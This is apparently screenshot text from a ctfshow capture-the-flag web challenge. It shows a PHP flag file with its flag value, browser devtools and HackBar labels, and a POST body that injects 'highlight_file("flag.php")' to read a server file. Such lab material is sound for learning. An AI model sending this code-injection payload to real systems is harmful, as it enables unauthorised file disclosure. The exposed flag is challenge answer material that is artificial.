 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{28017bcc-85f0-4424-a908-cd905a8cb301}";
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://f271db9f-81d7-4411-91ba-f6130a6ac010.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=highlight_file("flag.php");